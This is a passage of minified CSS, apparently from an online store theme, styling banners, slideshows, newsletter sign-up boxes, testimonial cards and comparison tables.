0px;--text-boxes-radius: 0px}.image-with-text--desktop-full-width .image-with-text__content{padding-left:3rem;padding-right:3rem}}@media screen and (min-width: 990px){.image-with-text--desktop-full-width .image-with-text__content{padding-left:7rem;padding-right:7rem}}.image-with-text .product-info__image-block{width:100%}.multirow__inner{display:flex;flex-direction:column;row-gap:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.multirow__inner{row-gap:var(--grid-desktop-vertical-spacing)}}.banner{display:flex;position:relative;flex-direction:column;z-index:0}.banner__box{text-align:center}@media only screen and (max-width: 749px){.banner--content-align-mobile-left .banner__box{text-align:left}.banner--content-align-mobile-right .banner__box{text-align:right}.banner--content-align-mobile-center .banner__box .rating-stars-and-text{justify-content:center}.banner--content-align-mobile-right .banner__box .rating-stars-and-text{justify-content:flex-end}}@media only screen and (min-width: 750px){.banner--content-align-left .banner__box{text-align:left}.banner--content-align-right .banner__box{text-align:right}.banner--content-align-center .banner__box .rating-stars-and-text{justify-content:center}.banner--content-align-right .banner__box .rating-stars-and-text{justify-content:flex-end}.banner--content-align-left.banner--desktop-transparent .banner__box,.banner--content-align-right.banner--desktop-transparent .banner__box,.banner--medium.banner--desktop-transparent .banner__box{max-width:68rem}}@media screen and (max-width: 749px){.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:28rem}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:34rem}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:39rem}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:28rem}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:34rem}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:39rem}}@media screen and (min-width: 750px){.banner{flex-direction:row}.banner--small:not(.banner--adapt){min-height:42rem}.banner--medium:not(.banner--adapt){min-height:56rem}.banner--large:not(.banner--adapt){min-height:72rem}.banner__content.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content.banner__content--middle-center{align-items:center;justify-content:center}.banner__content.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width: 749px){.banner:not(.banner--stacked){flex-direction:row;flex-wrap:wrap}.banner--stacked{height:auto}.banner--stacked .banner__media{flex-direction:column}}.banner__media{height:100%;position:absolute;left:0;top:0;width:100%}.banner__media-half{width:50%}.banner__media-half+.banner__media-half{right:0;left:auto}@media screen and (max-width: 749px){.banner--stacked .banner__media-half{width:100%}.banner--stacked .banner__media-half+.banner__media-half{order:1}}@media screen and (min-width: 750px){.banner__media{height:100%}}.banner--adapt,.banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder){height:auto}@media screen and (max-width: 749px){.banner--mobile-bottom .banner__media,.banner--stacked:not(.banner--mobile-bottom) .banner__media{position:relative}.banner--stacked.banner--adapt .banner__content{height:auto}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box{background:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black{background:transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255}.banner:not(.banner--mobile-bottom) .banner__box{border:none;border-radius:0;box-shadow:none}.banner:not(.banner--mobile-bottom) .button--secondary{--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary{--color-button: 0, 0, 0;--color-button-text: 0, 0, 0}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{position:absolute;height:auto}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content{max-height:100%;overflow:hidden;position:absolute}.banner--stacked:not(.banner--adapt) .banner__media{position:relative}.banner:before{display:none!important}.banner--stacked .banner__media-image-half{width:100%}}.banner__content{padding:0;display:flex;position:relative;width:100%;align-items:center;justify-content:center;z-index:1}@media screen and (min-width: 750px){.banner__content{padding:5rem}.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content--middle-center{align-items:center;justify-content:center}.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width: 749px){.banner--mobile-bottom:not(.banner--stacked) .banner__content{order:2}.banner:not(.banner--mobile-bottom) .field__input{background-color:transparent}}.banner__box{padding:4rem 3.5rem;position:relative;height:fit-content;align-items:center;text-align:center;width:100%;word-wrap:break-word;z-index:0}@media screen and (min-width: 750px){.banner--desktop-transparent .banner__box{background:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width:89rem;border:none;border-radius:0;box-shadow:none}.banner--desktop-transparent .banner__box.banner--transparent-black{background:transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255}.banner--desktop-transparent .button--secondary{--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary{--color-button: 0, 0, 0;--color-button-text: 0, 0, 0}.banner--desktop-transparent .content-container:after{display:none}}@media screen and (max-width: 749px){.banner--mobile-bottom:after,.banner--mobile-bottom .banner__media:after{display:none}}.banner:after,.banner__media:after{content:"";position:absolute;top:0;background:#000;opacity:0;z-index:0;width:100%;height:100%}.banner__box>*+.banner__text{margin-top:1.5rem}@media screen and (min-width: 750px){.banner__box>*+.banner__text{margin-top:2rem}}.banner__box>*+*{margin-top:1rem}.banner__box>*:first-child{margin-top:0}@media screen and (max-width: 749px){.banner--stacked .banner__box{width:100%}}@media screen and (min-width: 750px){.banner__box{width:auto;max-width:71rem;min-width:45rem}}@media screen and (min-width: 1400px){.banner__box{max-width:90rem}}.banner__heading{margin-bottom:0}.banner__box .banner__heading+*:not(.rating-stars,.trustpilot-stars){margin-top:1rem}.banner__buttons{display:inline-flex;flex-wrap:wrap;gap:1rem;max-width:45rem;word-break:break-word}@media screen and (max-width: 749px){.banner--content-align-mobile-right .banner__buttons--multiple{justify-content:flex-end}.banner--content-align-mobile-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}}@media screen and (min-width: 750px){.banner--content-align-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}.banner--content-align-right .banner__buttons--multiple{justify-content:flex-end}}.banner__box>*+.banner__buttons{margin-top:2rem}slideshow-component{position:relative;display:flex;flex-direction:column}@media screen and (max-width: 989px){.no-js slideshow-component .slider{padding-bottom:3rem}}slideshow-component .slideshow.banner{flex-direction:row;flex-wrap:nowrap;margin:0;gap:0}.slideshow__slide{padding:0;position:relative;display:flex;flex-direction:column}@media screen and (max-width: 749px){.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media,.slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom){height:28rem}}@media screen and (min-width: 750px){.slideshow--placeholder.banner--adapt_image{height:56rem}}.slideshow__text.banner__box{display:flex;flex-direction:column;justify-content:center;max-width:54.5rem}.slideshow__text>*{max-width:100%}@media screen and (max-width: 749px){slideshow-component.page-width .slideshow__text{border-right:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));border-left:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity))}.banner--mobile-bottom .slideshow__text.banner__box{max-width:100%}.banner--mobile-bottom .slideshow__text-wrapper{flex-grow:1}.banner--mobile-bottom .slideshow__text.banner__box{height:100%}.banner--mobile-bottom .slideshow__text .button{flex-grow:0}.slideshow__text.slideshow__text-mobile--left{align-items:flex-start;text-align:left}.slideshow__text.slideshow__text-mobile--right{align-items:flex-end;text-align:right}}@media screen and (min-width: 750px){.slideshow__text.slideshow__text--left{align-items:flex-start;text-align:left}.slideshow__text.slideshow__text--right{align-items:flex-end;text-align:right}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper{height:100%}@media screen and (min-width: 750px){.slideshow__text-wrapper.banner__content{height:100%;padding:5rem}}.slideshow__controls{border:.1rem solid rgba(var(--color-foreground),.08)}.slideshow__controls--top{order:2;z-index:1}@media screen and (max-width: 749px){.slideshow__controls--border-radius-mobile{border-bottom-right-radius:var(--text-boxes-radius);border-bottom-left-radius:var(--text-boxes-radius)}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls{border-bottom:none}@media screen and (min-width: 750px){.slideshow__controls{position:relative}}slideshow-component:not(.page-width) .slider-buttons{border-right:0;border-left:0}.slideshow__control-wrapper{display:flex}.slideshow__autoplay{position:absolute;right:0;border-left:none;display:flex;justify-content:center;align-items:center}@media screen and (max-width: 749px){slideshow-component.page-width .slideshow__autoplay{right:1.5rem}.slideshow__controls--mobile-over{position:absolute;left:0;bottom:0;width:100%;border:none}}@media screen and (min-width: 750px){.slideshow__autoplay.slider-button{position:inherit;margin-left:.6rem;padding:0 0 0 .6rem;border-left:.1rem solid rgba(var(--color-foreground),.08)}.slideshow__controls--desktop-over{position:absolute;left:0;bottom:0;width:100%;border:none}}.slideshow__autoplay .icon.icon-play,.slideshow__autoplay .icon.icon-pause{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s ease,opacity .15s ease;width:.8rem;height:1.2rem}.slideshow__autoplay .icon.icon-play{height:1rem}.slideshow__autoplay path{fill:rgba(var(--color-foreground),.75)}.slideshow__autoplay:hover path{fill:rgb(var(--color-foreground))}@media screen and (forced-colors: active){.slideshow__autoplay path,.slideshow__autoplay:hover path{fill:CanvasText}}.slideshow__autoplay:hover svg{transform:scale(1.1)}.slideshow__autoplay--paused .icon-pause,.slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play{visibility:hidden;opacity:0;transform:scale(.8)}.slideshow.banner{align-items:stretch}.video-section__media{position:relative;padding-bottom:56.25%}.video-section__media.deferred-media{box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity))}.video-section__media.deferred-media:after{content:none}.video-section__poster.deferred-media__poster:focus{outline-offset:.3rem}.video-section__media iframe{background-color:rgba(var(--color-foreground),.03);border:0}.video-section__poster,.video-section__media iframe{position:absolute;width:100%;height:100%}.newsletter__wrapper{padding-right:calc(3rem / var(--font-body-scale));padding-left:calc(3rem / var(--font-body-scale))}@media screen and (min-width: 750px){.newsletter__wrapper{padding-right:9rem;padding-left:9rem}}.newsletter__wrapper>*{margin-top:0;margin-bottom:0}.newsletter__wrapper>*+*{margin-top:2rem}.newsletter__wrapper>*+.newsletter-form{margin-top:3rem}.newsletter__subheading{max-width:70rem;margin-left:auto;margin-right:auto}.newsletter__wrapper .newsletter-form__field-wrapper{max-width:36rem}.newsletter-form__field-wrapper .newsletter-form__message{margin-top:1.5rem}.newsletter__button{margin-top:3rem;width:fit-content}@media screen and (min-width: 750px){.newsletter__button{flex-shrink:0;margin:0 0 0 1rem}}.contact img{max-width:100%}.contact .form__message{align-items:flex-start;margin-top:.5rem}.contact .icon-success{margin-top:.2rem}.contact .field-wrapper,.track-order-form .field{margin-bottom:1.5rem}.contact__button{display:flex;justify-content:center}.contact-from__message-container{padding:.75rem;column-gap:.75rem;margin-bottom:2rem}.contact-from__message-container .material-icon{font-size:4.5rem}.contact-from__message-container img{height:4.5rem;width:auto}.contact-from__message-container ul{padding-left:1.5rem;margin:.3rem 0 0}@media screen and (min-width: 750px){.contact .field-wrapper{margin-bottom:2rem}.contact__fields{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:2rem}}.collapsible-content{position:relative;z-index:0}.collapsible-section-layout{padding-top:3rem;padding-bottom:3rem}@media screen and (min-width: 750px){.collapsible-content__grid{align-items:center}.collapsible-section-layout{padding-bottom:5rem;padding-top:5rem}}.collapsible-content__media--small{height:19.4rem}.collapsible-content__media--large{height:43.5rem}@media screen and (min-width: 750px){.collapsible-content__media--small{height:31.4rem}.collapsible-content__media--large{height:69.5rem}}@media screen and (min-width: 750px){.collapsible-content__grid--reverse{flex-direction:row-reverse}}.collapsible-content-wrapper-narrow{margin:0 auto;padding-right:2rem;padding-left:2rem;max-width:73.4rem}.collapsible-content__header{word-break:break-word}.collapsible-content__heading{margin-bottom:2rem;margin-top:0}@media screen and (min-width: 750px){.collapsible-content__heading{margin-bottom:3rem}}.collapsible-none-layout .accordion+.accordion{border-top:0}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1){margin-top:1rem}.caption-with-letter-spacing+h2{margin-top:1rem}.collapsible-row-layout .accordion{border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));margin-bottom:1.5rem}.collapsible-row-layout .accordion summary,.collapsible-row-layout .accordion .accordion__content{padding:1.5rem}.collapsible-row-layout .accordion .accordion__content{padding-top:0;padding-bottom:0}.collapsible-row-layout .accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem}.collapsible-content summary:hover{background:rgba(var(--color-foreground),.04)}.collapsible-content summary:hover .accordion__title{text-decoration:underline;text-underline-offset:.3rem}@supports not (inset: 10px){@media screen and (min-width: 750px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-left:5rem;padding-right:0}}@media screen and (min-width: 990px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-left:7rem}}}.rich-text{z-index:1}.rich-text__wrapper{display:flex;justify-content:center}.rich-text:not(.rich-text--full-width) .rich-text__wrapper{margin:auto}.rich-text__blocks{width:100%}@media screen and (min-width: 750px){.rich-text__wrapper{width:100%}.rich-text__wrapper--left{justify-content:flex-start}.rich-text__wrapper--right{justify-content:flex-end}.rich-text:not(.rich-text--full-width) .rich-text__blocks{max-width:50rem}}@media screen and (min-width: 990px){.rich-text:not(.rich-text--full-width) .rich-text__blocks{max-width:78rem}}.rich-text__blocks *{overflow-wrap:break-word}.rich-text__blocks>*{margin-top:0;margin-bottom:0}.rich-text__blocks>*+*{margin-top:2rem}.rich-text__blocks>*+a{margin-top:3rem}h2+.rating-stars,h2+.trustpilot-stars{margin-top:.3rem}.rating-stars+h2,.trustpilot-stars+h2{margin-top:0}.rich-text__buttons{display:inline-flex;justify-content:center;flex-wrap:wrap;gap:1rem;width:100%;max-width:45rem;word-break:break-word}.rich-text__buttons--multiple>*{flex-grow:1;min-width:22rem}.rich-text__buttons+.rich-text__buttons{margin-top:1rem}.rich-text__blocks.left .rich-text__buttons{justify-content:flex-start}.rich-text__blocks.right .rich-text__buttons{justify-content:flex-end}.email-signup-banner .newsletter-form,.email-signup-banner .newsletter-form__field-wrapper{display:inline-block}@media only screen and (min-width: 750px){.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box{width:100%}}.email-signup-banner__box .email-signup-banner__heading{margin-bottom:0}.email-signup-banner__box>*+.newsletter__subheading{margin-top:2rem}.email-signup-banner__box .newsletter__subheading p{margin:0}.email-signup-banner-background{width:100%;height:100%;position:relative;left:50%;transform:translate(-50%)}@media screen and (max-width: 749px){.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image){background-color:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0}}@media only screen and (min-width: 750px){.banner--desktop-transparent .email-signup-banner__box--no-image *{color:rgb(var(--color-base-text))}.banner--desktop-transparent .email-signup-banner__box .field__input{background-color:transparent}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input{box-shadow:0 0 0 .1rem rgba(var(--color-base-text),.55)}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus{box-shadow:0 0 0 .2rem rgba(var(--color-base-text),.75)}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible{outline:.2rem solid rgba(var(--color-base-text),.5);box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-base-text),.3)}}@media only screen and (min-width: 750px){.email-signup-banner-background-mobile{display:none}}@media only screen and (max-width: 749px){.email-signup-banner-background:not(.email-signup-banner-background-mobile){display:none}}.email-signup-banner .banner__media{overflow:hidden}@media screen and (max-width: 749px){.banner--mobile-content-align-left .newsletter-form__message{justify-content:flex-start}.banner--mobile-content-align-right .newsletter-form__message{justify-content:right}}@media screen and (min-width: 750px){.banner--content-align-center .newsletter-form__message{justify-content:center}.banner--content-align-right .newsletter-form__message{justify-content:right}}.collection-list{margin-top:0;margin-bottom:0}.collection-list-title{margin:0}@media screen and (max-width: 749px){.collection-list:not(.slider){padding-left:0;padding-right:0}.section-collection-list .page-width{padding-left:0;padding-right:0}}.collection-list__item:only-child{max-width:100%;width:100%}@media screen and (max-width: 749px){.slider.collection-list--1-items{padding-bottom:0}}@media screen and (min-width: 750px) and (max-width: 989px){.slider.collection-list--1-items,.slider.collection-list--2-items,.slider.collection-list--3-items,.slider.collection-list--4-items{padding-bottom:0}}@media screen and (min-width: 750px){.collection-list__item a:hover{box-shadow:none}}@media screen and (max-width: 989px){.collection-list.slider .collection-list__item{max-width:100%}}.collection-list-view-all{margin-top:2rem}.multicolumn .title{margin:0}.multicolumn.no-heading .title{display:none}.multicolumn .title-wrapper-with-link{margin-top:0}@media screen and (max-width: 749px){.multicolumn .title-wrapper-with-link{margin-bottom:3rem}}.multicolumn-card__image-wrapper--third-width{width:33%}.multicolumn-card__image-wrapper--half-width{width:50%}.multicolumn-card{max-width:72rem;position:relative;box-sizing:border-box;display:flex;flex-direction:column}.multicolumn-card--media-bottom{flex-direction:column-reverse}.splide--align-stretch .splide__slide__container,.splide--align-stretch .multicolumn-card{height:100%}.splide--align-stretch .multicolumn-card__info{display:flex;flex-direction:column;flex-grow:1;justify-content:var(--stretched-cards-alignment)}.multicolumn-card,.multicolumn-card.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width){margin-left:auto;margin-right:auto}.multicolumn .button{margin-top:1.5rem}@media screen and (min-width: 750px){.multicolumn .button{margin-top:4rem}}.multicolumn-card.color-bg-overlay{background:rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground),.04),rgba(var(--color-foreground),.04))}.multicolumn-card h3{line-height:calc(1 + .5/max(1,var(--font-heading-scale)))}.multicolumn-card h3,.multicolumn-card p{margin:0}.multicolumn-card-spacing{padding-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem}.multicolumn-card__info>:nth-child(2){margin-top:1rem}.multicolumn-card.center .media--adapt,.multicolumn-card .media--adapt .multicolumn-card__image{width:auto}.multicolumn-card.center .media--adapt img{left:50%;transform:translate(-50%)}.multicolumn--same-bgs .multicolumn-card-spacing{padding:0;margin:0}.multicolumn-card__info{padding:2.5rem}.multicolumn--same-bgs .multicolumn-card__info{padding-top:0;padding-left:1.5rem;padding-right:1.5rem}.is-active .multicolumn--same-bgs .multicolumn-card__info{padding-bottom:0}.multicolumn--same-bgs .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-top:2.5rem}.multicolumn--same-bgs .multicolumn-card__image-wrapper .media{border-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}@media screen and (min-width: 750px){.multicolumn--same-bgs .multicolumn-card__image-wrapper{margin-left:1.5rem;margin-right:1.5rem}.multicolumn .multicolumn--same-bgs .multicolumn-card__info,.splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem}}.multicolumn-card:not(.multicolumn-card--media-bottom)>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-top-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn-card--media-bottom>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-bottom-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-bottom-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn--same-bgs.multicolumn-card{border-radius:0}.multicolumn-card__info .link{text-decoration:none;font-size:inherit;margin-top:1.5rem}.multicolumn-card__info .icon-wrap{margin-left:.8rem;white-space:nowrap}.icon-bar-card__icon--small{--icon-size: 3rem}.icon-bar-card__icon--medium{--icon-size: 5rem}.icon-bar-card__icon--large{--icon-size: 7rem}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon{padding-top:2.5rem}.icon-bar-card__icon img{height:var(--icon-size)}.icon-bar-card__icon .material-symbols-outlined{font-size:var(--icon-size)}.multicolumn .multicolumn-title-with-text{margin-bottom:.5rem}.multicolumn-text{text-align:center;margin-bottom:3rem}.multicolumn-text p:first-child{margin-top:0}.icon-bar-card .multicolumn-card__info{padding-top:1rem}@media screen and (max-width: 749px){.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon{padding-top:1.5rem}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info{padding-top:1rem}.icon-bar[data-mobile-columns="2"] .material-icon{font-size:calc(var(--icon-size) * .8)}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding:.7rem .5rem 1.5rem}}.icon-bar .icon-bar-card--horizontal{display:flex;flex-direction:row;align-items:center;text-align:left}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon{padding-top:0}.icon-bar.background-primary .icon-bar-card--horizontal{padding:1rem}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info{padding:0 0 0 1rem!important}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3{font-size:calc(var(--font-heading-scale) * 1.3rem)}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info>:nth-child(2){margin-top:.5rem;font-size:1.3rem;line-height:1.6}.testimonial-card__stars{font-size:2.2rem;color:var(--stars-color);margin:0;line-height:1.2}.testimonial-card__author-container{display:flex;align-items:center;padding-top:1rem;margin-top:.75rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.testimonial-card.center .testimonial-card__author-container{justify-content:center}.testimonial-card__avatar{width:3rem;height:3rem;margin-right:1rem;border-radius:50%;overflow:hidden}.testimonial-card__avatar img{width:100%;height:100%;object-fit:cover;object-position:center center}.testimonial-card__author{font-size:1.4rem;line-height:1.1}.testimonial-card .multicolumn-card__info{padding:1.25rem 2rem 2rem;position:relative}.testimonial-card__quotes{font-size:5rem;position:absolute;top:0;right:2rem;width:1em;height:1em;border-radius:50%;transform:translateY(-50%);margin:0!important}.testimonial-card__quotes svg{width:55%}.testimonial-card__quotes--image-blank{font-size:3.5rem;right:5px;top:5px;transform:none}.testimonial-card__info--no-image-no-stars h3{padding:0 2.5rem}.testimonial-card .testimonial-card__info--image-no-stars{padding-top:1.25rem}.testimonial-card__info--image-no-stars .testimonial-card__quotes{font-size:4rem}.multicolumn .testimonial-card .multicolumn-card__info h3{margin-top:.5rem;font-size:calc(var(--font-heading-scale) * 1.45rem);margin-bottom:1rem}.testimonial-card--has-author .multicolumn-card__info{padding-bottom:1.25rem}.section-divider{position:relative}.section-divider:before{content:"";display:block;position:absolute;left:0;bottom:calc(100% - 1px);top:-1px;z-index:-1;width:100%;background:rgb(var(--color-background))}.section-divider__svg{--max-height: 150px;background:none;position:relative;overflow:hidden;transform:translateY(1px)}.section-divider__svg svg{color:rgb(var(--color-background));display:block;width:100%;height:auto;overflow:hidden;max-height:var(--max-height)}.waves-animated-1{--max-height: 3rem;margin:0}.parallax1>use{animation:move-forever1 10s linear infinite}.parallax2>use{animation:move-forever2 8s linear infinite;opacity:.4}.parallax3>use{animation:move-forever3 6s linear infinite;opacity:.3}.parallax4>use{animation:move-forever4 4s linear infinite;opacity:.2}@keyframes move-forever1{0%{transform:translate(85px)}to{transform:translate(-90px)}}@keyframes move-forever2{0%{transform:translate(-90px)}to{transform:translate(85px)}}@keyframes move-forever3{0%{transform:translate(85px)}to{transform:translate(-90px)}}@keyframes move-forever4{0%{transform:translate(-90px)}to{transform:translate(85px)}}@media screen and (min-width: 1000px){.waves-animated-1{--max-height: 6rem}}.content-and-comparison-table{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;row-gap:2rem}.comparison-table-container{width:100%;max-width:50rem}.comparison-table{--border-radius: 2rem;flex-grow:1;border-spacing:0}.comparison-table th{padding:.5rem .75rem;font-size:var(--font-size);line-height:1.3}.comparison-table thead{z-index:1}.comparison-table tbody{border-radius:var(--border-radius)}.comparison-table td{--cell-bottom-separator-thickness: -.1rem;--cell-separator-opacity: 0;--cell-overlay-opacity: 0;--border-shadow-offset: -.1rem 0 0 0;--outer-box-shadow: .3rem .3rem .8rem rgba(0, 0, 0, .15), var(--border-shadow-offset) rgba(0, 0, 0, .08);padding:1rem 1.5rem;text-align:center;box-shadow:inset 0 var(--cell-bottom-separator-thickness) 0 0 rgba(var(--color-foreground),var(--cell-separator-opacity)),inset 0 0 0 6rem rgba(var(--color-foreground),var(--cell-overlay-opacity)),var(--outer-box-shadow);position:relative}.comparison-table td:last-of-type{--border-shadow-offset: .1rem 0 0 0}.comparison-table--classic tbody tr:first-of-type td{--border-shadow-offset: 0 -.1rem 0 0}.comparison-table--classic tbody tr:last-of-type td{--border-shadow-offset: 0 .1rem 0 0}.comparison-table tbody tr:first-of-type td:first-child{border-radius:var(--border-radius) 0 0 0;--border-shadow-offset: -.1rem -.1rem 0 0}.comparison-table tbody tr:last-of-type td:first-child{border-radius:0 0 0 var(--border-radius);--border-shadow-offset: -.1rem .1rem 0 0}.comparison-table tbody tr:first-of-type td:last-child{border-radius:0 var(--border-radius) 0 0;--border-shadow-offset: .1rem -.1rem 0 0}.comparison-table tbody tr:last-of-type td:last-child{border-radius:0 0 var(--border-radius) 0;--border-shadow-offset: .1rem .1rem 0 0}.comparison-table tbody td:not(.comparison-table__row-name){padding:1rem 2rem}.comparison-table__icon{font-size:2rem;width:1em;height:1em;margin:auto;border-radius:50%;box-sizing:content-box}.comparison-table__icon--solid{background:var(--bg-color);padding:.4rem;font-size:1.4rem}.comparison-table__icon svg{color:var(--icon-color);width:100%;height:100%;box-sizing:border-box}.comparison-table .comparison-table__row-name{--font-size: 1.8rem;font-size:var(--font-size);margin:0}.content-and-comparison-table--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-comparison-table{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-comparison-table--table-first .comparison-table-container{order:-1}}@media screen and (max-width: 750px){.comparison-table .comparison-table__row-name,.comparison-table th{font-size:calc(var(--font-size) * .85)}.comparison-table__checkmark,.comparison-table__x{width:1.8rem;height:1.8rem}}@media screen and (max-width: 500px){.comparison-table{--border-radius: 1.5rem}.comparison-table thead img{max-width:var(--mobile-logo-width)}}.comparison-table--centered{--bottom-piece-height: 3rem;padding-bottom:var(--bottom-piece-height)}.comparison-table--centered .comparison-table__logo{border-radius:var(--border-radius) var(--border-radius) 0 0;padding:.75rem 1rem}.comparison-table--centered tbody tr:last-of-type td:nth-child(2):after{content:"";display:block;width:100%;height:var(--bottom-piece-height);position:absolute;top:100%;left:0;background:rgb(var(--color-background));border-radius:0 0 var(--border-radius) var(--border-radius)}.comparison-table--minimal tbody,.comparison-table--minimal td{box-shadow:none;border-radius:0}.comparison-table--minimal tr{display:flex;justify-content:space-between;align-items:center}.comparison-table--minimal tbody tr:not(:last-of-type){border-bottom:solid .1rem rgba(var(--color-foreground),var(--border-opacity))}.comparison-table--minimal th:nth-child(2),.comparison-table--minimal td:nth-child(2){order:-1;text-align:left}.comparison-table--minimal th,.comparison-table--minimal tbody td:not(.comparison-table__row-name){padding-left:.2rem;padding-right:.2rem}.comparison-table--minimal .comparison-table__row-name{flex-grow:1;padding:1rem 1.5rem}.comparison-table--minimal .comparison-table__icon--solid{font-size:2rem;padding:.75rem}@media screen and (min-width: 999px){.comparison-table--minimal .comparison-table__icon--solid{font-size:2.2rem;padding:.9rem}}.content-and-results{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem;row-gap:2rem}.content-and-results--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 899px){.content-and-results{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-results--results-first .results-container{order:-1}}.results-container .title,.results-container .rte{margin-top:0;margin-bottom:1.5rem}.content-and-results .content-container{width:100%}.content-and-results__image{max-width:60rem;width:100%;margin-left:auto;margin-right:auto}.results__rows-container{margin-bottom:1rem}.results__percentage{width:7rem;height:7rem;display:flex;align-items:center;justify-content:center;text-align:center;border-radius:50%;position:relative;--border-width: 